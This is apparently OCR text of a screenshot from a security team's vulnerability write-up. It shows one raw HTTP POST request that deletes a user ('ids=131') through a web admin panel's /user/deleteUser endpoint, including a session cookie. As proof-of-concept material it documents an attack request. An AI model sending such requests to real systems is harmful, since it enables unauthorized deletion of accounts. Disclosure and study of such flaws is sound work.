 Pretty Raw Hex \n
1 POST /user/deleteUser HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 7
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/manage/user.html
13 Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1624715553
14
15 ids=131
灼剑安全团队